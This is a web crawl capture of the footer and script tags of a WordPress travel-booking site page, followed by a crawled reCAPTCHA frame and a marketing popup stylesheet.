		<img decoding="async" src="https://onemorebooking.com/wp-content/uploads/2023/11/Vintage-Bag.png" alt="Premium_Travel_Bag">
	</a>
</center></div>					</div>

					<div class="widget-area-footer-3">
						<div id="block-14" class="widget widget_block"><center>
 <a href="https://tp.media/click?shmarker=365391&promo_id=5044&source_type=banner&type=click&campaign_id=121&trs=172295" target="_blank"> <img loading="lazy" decoding="async" src="https://c121.travelpayouts.com/content?promo_id=5044&shmarker=365391&type=init&trs=172295" width="300" height="250" alt="300*250"> </a> 

</center></div>					</div>

					<div class="widget-area-footer-4">
						<div id="block-9" class="widget widget_block"><center> <a href="https://tp.media/click?shmarker=365391&promo_id=4423&source_type=banner&type=click&campaign_id=146&trs=172295" target="_blank"> <img loading="lazy" decoding="async" src="https://c146.travelpayouts.com/content?promo_id=4423&shmarker=365391&type=init&trs=172295" width="300" height="250" alt="See the world for less"> </a> </center></div>					</div>

				</div><!-- .wrapper-widget-area-footer -->

		
		<hr class="hr-footer" />

		<div class="site-info">
			<div class="footer-text-left"></div>
			<div class="footer-text-center">Copyright &copy; 2015 -2025 OneMoreBooking.com Flights.Hotels.TravelPackages. All rights reserved
</div>
			<div class="footer-text-right"></div>
		</div><!-- .site-info -->

					<div class="viomag-theme-credits">
					Theme <a href="https://galussothemes.com/wordpress-themes/viomag">VioMag</a> by GalussoThemes |
					Powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>
			</div><!-- .credits-blog-wp -->
			</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viomag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id='llscript31574' src='https://pjs.leadsleap.net/js.js?c=31574&u=wangmoneylist&iw=1&ih=0&if=0&ic=0&it=1&ix=0&ia=0&id=0&i4=0'></script>;
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://onemorebooking.com/wp-content/themes/viomag/js/navigation.js?ver=20140711" id="viomag-navigation-js"></script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/themes/viomag/js/viomag-scripts-functions.js?ver=1.4.8" id="viomag-scripts-functions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://onemorebooking.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://onemorebooking.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"226181797","post":"0","tz":"0","srv":"onemorebooking.com","arch_tag":"hotels-singapore","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "226181797", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onemorebooking.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onemorebooking.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://onemorebooking.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://onemorebooking.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":226181797,"store_id":"fea0648b-7783-4af4-8f3f-e44097e235f4","ui":null,"url":"https://onemorebooking.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"SGD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged \u0026ldquo;hotels singapore\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LE5P3SK7rZemA5QL6-3PNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768676886278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pjs.leadsleap.net/styl.css?v=29
body_size: 6397
content:
#llsvgctr{
	display: none !important;
}
.llpop_class {
    line-height: 1.3;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: transparent;
    overflow: visible;
    z-index: 2147483636;
    filter: Alpha(opacity=1);
		opacity: 1;
    border-radius: 0;
    box-shadow: none;
		box-sizing: content-box;
		text-align: left;
}

.llpop_class div{
  margin:0 !important;
  padding:0;
  border:0;
  outline:0;
  border-radius:0;
  box-shadow:none;
  line-height:inherit;
  font-family:inherit;
  box-sizing:border-box !important;
  font-size:inherit;
  color:inherit;
  position:relative
}

.llpop_class a {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
	box-sizing: border-box !important;
	position: relative;
}

.llpop_class ul {
	list-style-type: var(--bullettype, disc);
}

.llpop_class p {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
	line-height: inherit !important;
	font-family: inherit !important;
	font-size: inherit !important;
	color: inherit;
	box-sizing: border-box !important;
	position: relative;
	display: block;
}

.llpop_class table, .llpop_class span, .llpop_class article, .llpop_class section {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none !important;
	line-height: inherit !important;
	font-family: inherit !important;
	font-size: inherit !important;
	color: inherit;
	box-sizing: border-box !important;
	position: relative;
}

.llpop_class > div{
    position:relative;
	vertical-align: baseline;
}

.llpop_class u{
	text-decoration: none;
	border-bottom: 1px solid;
}

.llpop_class div, .llpop_class article, .llpop_class section {
	vertical-align: baseline;
    outline: 0;
}
.llpop_class article, .llpop_class section{
	width: 100%;
	height: 100%;
	display: block;
}
.llpop_class [data-ll="ic"] a {
	color: inherit !important;
	text-decoration: none;
	line-height: inherit !important;
}
.llpop_class [data-ll="i"], .llpop_class [data-ll="s"] {
	font-size: 0;
}
.llpop_class [data-ll="i"] a, .llpop_class [data-ll="s"] a {
	width: 100%;
	height: 100%;
	position: absolute !important;
	top: 0px;
	left: 0px;
	display: block;
}
.llpop_class [data-ll="l"] a {
    display: block;
}

.llpop_class [data-ll="tb"] table {
	border-collapse: separate !important;
	border-spacing: 0 !important;
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
	table-layout: fixed !important;
}
.llpop_class [data-ll="tb"] tbody, .llpop_class [data-ll="tb"] tr, .llpop_class [data-ll="tb"] td {
	border-top: none !important;
	border-left: none !important; 
	box-sizing: border-box !important;
}
.llpop_class [data-ll="tb"] td:empty::before {
  content: "\00a0" !important;
}
.llpop_class [data-ll="tb"] tr:last-child td {
  border-bottom: none !important;
}
.llpop_class [data-ll="tb"] td:last-child {
  border-right: none !important;
}
.llpop_class [data-ll="i"] article, .llpop_class [data-ll="s"] article, .llpop_class [data-ll="c"] article, .llpop_class [data-ll="i"] section, .llpop_class [data-ll="s"] section, .llpop_class [data-ll="c"] section {
	overflow: hidden;
}
@-moz-document url-prefix() {
	.llpop_class [data-ll="t"] p {
		font-size: 100%;
	}
}

.llpop_class form {
		margin: 0 !important;
		padding: 0 !important;
		width: 100% !important;
		position: relative !important;
		background: transparent !important;
		border: none !important;
		color: inherit !important;
		height: 100% !important;
		overflow: visible !important;
}

.llpop_class input:focus ~ .llpop_plcholder{
  opacity: 1;
	top: 0.3em !important;
	font-size: 0.7em !important;
	line-height: 0.7em !important;
	text-align: left;
}

.llpop_class input:required:not(:focus):valid ~ .llpop_plcholder{
  opacity: 1;
	top: 0.3em !important;
	font-size: 0.7em !important;
	line-height: 0.7em !important;
	text-align: left;
}

.llpop_class input:not(:placeholder-shown) ~ .llpop_plcholder{
  opacity: 1;
	top: 0.3em !important;
	font-size: 0.7em !important;
	line-height: 0.7em !important;
	text-align: left;
}

.llpop_class .llpop_plcholder {
  pointer-events: none;
  transition: 0.2s ease all;
}

.llpop_class .llhd, .llpop_class .ll-hd{
	opacity: 0;
	transform: scale(0.8);
	pointer-events: none;
	transition: opacity 0.25s cubic-bezier(0.22, 1, 0.36, 1), transform 0.25s cubic-bezier(0.22, 1, 0.36, 1);
}
.llpop_class .ll-hdshow{
	opacity: 1 !important;
	display: block !important;
	transform: scale(1) !important;
	pointer-events: auto !important;
	transition: opacity 0.55s cubic-bezier(0.22, 1, 0.36, 1), transform 0.55s cubic-bezier(0.22, 1, 0.36, 1);
}
.llpop_class .ll-hdshowonly{
	opacity: 1 !important;
	display: block !important;
	transform: scale(1) !important;
	pointer-events: auto !important;
	transition: opacity 0.55s cubic-bezier(0.22, 1, 0.36, 1), transform 0.55s cubic-bezier(0.22, 1, 0.36, 1);
}

.llpop_class i {
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
    outline: 0 !important;
    vertical-align: baseline;
    border-radius: 0;
    box-shadow: none;
		background: transparent;
		line-height: inherit;
}

.llpop_class .lllk {
    box-sizing: content-box;
}

.llpop_class strong {
    font-weight: 700 !important;
}

.llpop_class img {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    position: relative;
    filter: Alpha(opacity=100);
    border-radius: 0;
    box-shadow: none;
		display: inline-block;
		box-sizing: border-box !important;
}

.llpop_class input[type="submit"] {
    margin: 0 !important;
    background-image: none !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    vertical-align: middle;
    margin-top: 1px\9;
    filter: chroma(color=#000000)\9;
    -ms-filter: chroma(color=#000000)\9;
    cursor: pointer !important;
}

.llpop_class button {
    margin: 0 !important;
    padding: 0;
    border: 0 none;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    vertical-align: middle;
    margin-top: 1px\9;
    filter: chroma(color=#000000)\9;
    -ms-filter: chroma(color=#000000)\9;
    cursor: pointer;
}

.llpop_class button:hover {
	filter: brightness(1.1) saturate(110%) hue-rotate(-3deg) !important;
}

.llpop_class .btnclicked {
		cursor: default !important;
}
.llpop_class .btnclicked::after {
		content: '';
		background: url('https://lllpg.com/images/ajax-loader.gif?3');
		height: 100%;
		width: 100%;
		display: inline-block;
		position: absolute;
		left: 0;
		top: 0;
		opacity: 0.1;
		background-size: 100% 100%;
		border-radius: inherit;
}

.llpop_class a:hover {
	 filter: brightness(1.1) !important;
}

.llpop_class a {
	 text-decoration: none;
	 color: rgb(0, 102, 204);
}

.llpop_class label:has(input[type="radio"]) {
	cursor: pointer;
}
[data-ll="fr"] label {
	display: flex;
	align-items: baseline;
	gap: 0.5em;
	font-weight: normal;
}
[data-ll="fr"] label:not(:first-of-type) {
  margin-top: 0.9em;
}
[data-ll="fr"] label input{
	margin: 0;
}
[data-ll="fr"] p:empty, [data-ll="fr"] p:has(> br:only-child) {
  line-height: 1em;
}
.llpop_class span[style*="background-color"] {
	padding: 0 0.1em !important;
}

.llpop_class p[data-bright="0"] {
  display: none;
}

.llpop_class [data-ll="i"] article p {
    pointer-events: none;
	touch-action: none;
}

.llpop_class [data-ll="d"] p {
    border-bottom: 0 !important;
    border-left: 0 !important;
    border-right: 0 !important;
}

.llpop_class input[type="password"] {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: content-box;
    vertical-align: middle;
}

.llpop_class input[type="email"] {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: content-box;
    vertical-align: middle;
}

.llpop_class input[type="text"] {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: content-box;
    vertical-align: middle;
}

.llpop_class select {
    margin: 0 !important;
    padding: 0;
    border: 0;
    outline: 0;
    border-radius: 0;
    box-shadow: none;
    vertical-align: middle;
}

.llpop_class ul{
	display: block;
	margin: 0 0 0 2em;
	padding: 0;
}

.llpop_class ol{
	display: block;
	margin: 0 0 0 2em;
	padding: 0;
	list-style-type: decimal;
}

.llpop_class li{
	margin: 0;
	padding: 0 0 0.5em;
	display: list-item;
	line-height: 1.2;
}

.llpop_bg {
    background: #000000;
    -moz-opacity: 0.60;
    opacity: .60;
    filter: alpha(opacity=60);
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 2147483635;
    display: none;
}

.llpop_cdt{
	font-size: 10px !important;
	font-family: Arial !important;
	opacity: 1 !important;
	z-index: 2147483637;
	display: none;
	line-height: 1.3 !important;
	margin: 0 auto;
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	overflow: visible;
	box-shadow: none;
	box-sizing: content-box;
	text-align: center;
}

.llpop_cdt.cdt_il{
	position: absolute;
}

.llpop_cdt.cdt_lb{
	position: fixed;
	top: auto;
	left: auto;
	bottom: 0;
	right: 0;
	background: #afd6ff; 
	text-decoration: none;
	margin: 0;
}

.llpop_cdt.cdt_sf{
	position: fixed;
	top: auto;
	left: auto;
	bottom: 0;
	right: 0;
	background: #afd6ff; 
	text-decoration: none;
	margin: 0;
}

.llpop_cdt.cdt_sbtop{
	padding: 3px 8px !important; 
	border-radius: 12px !important; 
	position: absolute;
	top: auto;
	left: auto;
	bottom: -17px;
	right: 5px;
	color: #8e8e8e; 
}

.llpop_cdt.cdt_sbbot{
	padding: 1px 0 !important; 
	border-radius: 0 !important; 
	position: absolute;
	top: auto;
	left: 5px;
	bottom: 0;
	right: auto;
	color: #787878;
	text-shadow: 0 0 2px #fff;
}

.llpop_cdt.cdt_cbtop{
	padding: 1px 0 !important; 
	border-radius: 0 !important; 
	position: absolute;
	top: auto;
	left: 5px;
	bottom: 0;
	right: auto;
	color: #787878;
	text-shadow: 0 0 2px #fff;
}

.llpop_cdt.cdt_cbbot{
	padding: 1px 0 !important; 
	border-radius: 0 !important; 
	position: absolute;
	top: auto;
	left: 5px;
	bottom: 0;
	right: auto;
	color: #787878;
	text-shadow: 0 0 2px #fff;
}

.llpop_cdt:hover{
	text-decoration: none;
	cursor: pointer;
	border-bottom: none;
}

.llpop_cdt>span{
	padding: 1px 1px;	
}

.llpop_cdt>img:hover{
	filter: brightness(1.1);
}

.llpop_cdt>span:hover{
}

.llpop_cdt>img{
	max-width: 100%;
	display: block;
	margin: 0;
	padding: 0;
	box-shadow: none;
	border: none;
	outline: 0;
  border-radius: 0;
}

.llpop_class .llw_close {
    cursor: pointer;
	box-sizing: content-box;
	vertical-align: baseline;
}

@media only screen and (max-width: 768px) {
	.llpop_class .llw_close {
		margin: 0 20px 20px 0 !important;
	}
}

.llpop_class .llw_close article{
    padding: 5px;
}

.llpop_class .llw_credit {
    display: none !important;
}

.llpop_class .llw_hd {
    display: none;
}

.llpop_class .llpop_inputerror	{
	box-shadow: 0 0 3px 1px red !important;
}

.llpop_class .llv3 ul, .llpop_class .ll-v3 ul {
  margin: 0 0 0 1.8em;
}
.llpop_class .llv3 li, .llpop_class .ll-v3 li {
  padding: 0 0 1em 0.3em;
}
.llpop_class .llv3 li:last-child, .llpop_class .ll-v3 li:last-child {
  padding: 0 0 0 0.3em;
}
.llpop_class .llv3 ol, .llpop_class .ll-v3 ol {
  margin: 0 0 0 1.8em;
}

.llpop_class img[onclick], .llpop_class svg[onclick] {
  cursor: pointer;
}

#llpop_sssent {
	display: none; 
	position: fixed; 
	width: 100%; 
	height: 100%;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	padding-top: 4vw;
	background: rgba(0, 0, 0, 0.7);
	font-family: arial;
	box-sizing: border-box;
	z-index: 2147483638;
}

#llpop_sswrap{
	text-align: center; 
	max-width:700px;
	min-width: 350px; 
	width: 85%;
	color:#4C4848;
	padding: 3vw;
	margin: 2em auto 3em;
	border-radius: 6px;
	background: #fff;
	position: relative;
	box-sizing: border-box;
}

#llpop_ssclose{
	position: absolute;
	top: 0;
	right: 0;
	font-size: 22px;
	border: 2px solid;
	color: #838282;
	width: 30px;
	height: 30px;
	line-height: 1;
	padding: 3px 0 0 1px;
	border-radius: 15px;
	margin: 10px;
	cursor: pointer;
	box-sizing: border-box;
	z-index: 99999;
}

@keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@keyframes llfadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}
@keyframes llbounceIn {
	0% {
		transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		transform: rotate(3deg) scale(1.2);
		opacity: 1
	}
	100% {
		transform: rotate(0) scale(1);
		opacity: 1
	}
}
@keyframes llshrinkIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}
	100% {
		transform: scale(1);
		opacity: 1
	}
}
@keyframes lltada {
	0% {
		transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		transform: rotate(-3deg) scale(1.1);
		opacity: 1
	}
	30%,
	50% {
		transform: rotate(3deg) scale(1.1);
		opacity: 1
	}
	60% {
		transform: rotate(-2deg) scale(1.1);
		opacity: 1
	}
	70% {
		transform: rotate(2deg) scale(1.1);
		opacity: 1
	}
	80% {
		transform: rotate(-1deg) scale(1.1);
		opacity: 1
	}
	90% {
		transform: rotate(1deg) scale(1.1);
		opacity: 1
	}
	100% {
		transform: rotate(0) scale(1);
		opacity: 1
	}
}
@keyframes llzoomInOut {
	0% {
		opacity: 0;
		transform: scale(.3)
	}
	60% {
		opacity: 1;
		transform: scale(1.1)
	}
	100% {
		opacity: 1;
		transform: scale(1)
	}
}
@keyframes lldropSwing {
	0% {
		animation-timing-function: ease-in;
		transform-origin: center top 0;
		opacity: 0;
		transform: translateY(-100%) rotate(10deg)
	}
	10% {
		animation-timing-function: ease-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: translateY(0) rotate(10deg)
	}
	40% {
		animation-timing-function: ease-in-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(-20deg)
	}
	60% {
		animation-timing-function: ease-in-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(15deg)
	}
	80% {
		animation-timing-function: ease-in-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(-10deg)
	}
	90% {
		animation-timing-function: ease-in-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(5deg)
	}
	100% {
		animation-timing-function: ease-in;
		transform-origin: center top 0;
		opacity: 1;
		transform: rotate(0)
	}
}
@keyframes llturnIn {
	0% {
		animation-timing-function: linear;
		transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		animation-timing-function: linear;
		transform: perspective(400px) rotateY(600deg) scale(.5);
		opacity: 1
	}
	100% {
		animation-timing-function: linear;
		transform: perspective(400px) rotateY(720deg) scale(1);
		opacity: 1
	}
}
@keyframes lldropFlip {
	0% {
		animation-timing-function: ease-in;
		opacity: .3;
		transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		animation-timing-function: linear;
		opacity: 1;
		transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		transform: perspective(400px) rotateX(10deg)
	}
	80% {
		transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		opacity: 1;
		transform: perspective(400px) rotateX(0)
	}
}
@keyframes llrotateIn {
	0% {
		animation-timing-function: linear;
		opacity: .1;
		transform: rotate(0) scale(.1);
		transform-origin: center center 0
	}
	99% {
		animation-timing-function: linear;
		opacity: .7;
		transform: rotate(1440deg) scale(.95);
		transform-origin: center center 0
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: rotate(1440deg) scale(1);
		transform-origin: center center 0
	}
}
@keyframes llslideOutTop {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(-100%)
	}
	60% {
		opacity: 0.3;
	}
	100% {
		opacity: 1;
		transform: translateY(0%)
	}
}
@keyframes llslideOutBottom {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(100%)
	}
	60% {
		opacity: 0.3;
	}
	100% {
		opacity: 1;
		transform: translateY(0%)
	}
}
@keyframes llslideOutRight {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(100%)
	}
	60% {
		opacity: 0.3;
	}
	100% {
		opacity: 1;
		transform: translateX(0%)
	}
}
@keyframes llslideOutLeft {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(-100%)
	}
	60% {
		opacity: 0.3;
	}
	100% {
		opacity: 1;
		transform: translateX(0%)
	}
}
@keyframes llhardBounceTop {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(-100%)
	}
	30% {
		opacity: 0;
	}
	50% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateY(0%)
	}
	62% {
		animation-timing-function: linear;
		transform: translateY(-11%)
	}
	70% {
		animation-timing-function: linear;
		transform: translateY(-11%)
	}
	84% {
		animation-timing-function: linear;
		transform: translateY(0%)
	}
	90% {
		animation-timing-function: linear;
		transform: translateY(-3%)
	}
	94% {
		animation-timing-function: linear;
		transform: translateY(0%)
	}
	98% {
		animation-timing-function: linear;
		transform: translateY(-1%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llhardBounceBottom {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(100%)
	}
	30% {
		opacity: 0;
	}
	50% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateY(0%)
	}
	62% {
		animation-timing-function: linear;
		transform: translateY(11%)
	}
	70% {
		animation-timing-function: linear;
		transform: translateY(11%)
	}
	84% {
		animation-timing-function: linear;
		transform: translateY(0%)
	}
	90% {
		animation-timing-function: linear;
		transform: translateY(3%)
	}
	94% {
		animation-timing-function: linear;
		transform: translateY(0%)
	}
	98% {
		animation-timing-function: linear;
		transform: translateY(1%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llhardBounceLeft {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(-100%)
	}
	30% {
		opacity: 0;
	}
	50% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateX(0%)
	}
	62% {
		animation-timing-function: linear;
		transform: translateX(-11%)
	}
	70% {
		animation-timing-function: linear;
		transform: translateX(-11%)
	}
